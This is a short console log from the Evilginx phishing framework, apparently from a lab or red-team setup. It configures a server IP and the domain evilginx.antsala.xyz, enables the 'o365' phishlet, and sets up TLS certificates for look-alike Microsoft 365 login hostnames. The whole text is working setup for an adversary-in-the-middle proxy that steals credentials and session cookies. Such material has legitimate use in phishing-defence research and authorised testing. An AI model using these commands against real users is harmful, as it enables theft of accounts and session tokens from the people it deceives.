 : config ip 20.107.49.100
[11:51:40] [inf] server IP set to: 20.107.49.100
: config domain evilginx.antsala.xyz
[11:51:46] [inf] server domain set to: evilginx.antsala.xyz
: blacklist unauth
[11:51:53] [inf] blacklist mode set to: unauth
: phishlets hostname o365 evilginx.antsala.xyz
[11:53:57] [inf] phishlet 'o365' hostname set to: evilginx.antsala.xyz
[11:53:57] [inf] disabled phishlet 'o365'
: phishlets enable o365
[12:08:59] [inf] enabled phishlet 'o365'
[12:08:59] [inf] setting up certificates for phishlet 'o365'...
[12:08:59] [+++] successfully set up SSL/TLS certificates for domains: [login.evilginx.antsala.xyz www.evilginx.antsala.
xyz login.evilginx.antsala.xyz]
: